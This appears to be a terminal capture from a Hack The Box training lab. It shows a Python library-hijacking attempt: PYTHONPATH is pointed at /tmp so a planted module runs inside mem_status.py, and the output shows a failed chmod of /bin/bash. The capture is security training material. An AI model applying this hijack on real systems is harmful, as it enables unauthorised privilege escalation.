 htb-student@ubuntu:~$ export PYTHONPATH=/tmp
htb-student@ubuntu:~$ python3 -c 'import sys; print("\n".join(sys.path))'

/tmp
/usr/lib/python38.zip
/usr/lib/python3.8
/usr/lib/python3.8/lib-dynload
/usr/local/lib/python3.8/dist-packages
/usr/lib/python3/dist-packages
htb-student@ubuntu:~$ ./mem_status.py
chmod: changing permissions of '/bin/bash': Operation not permitted
Traceback (most recent call last):
  File "./mem_status.py", line 4, in <module>
    available_memory = psutil.virtual_memory().available * 100 / psutil.virtual_memory().total
AttributeError: 'NoneType' object has no attribute 'available'
htb-student@ubuntu:~$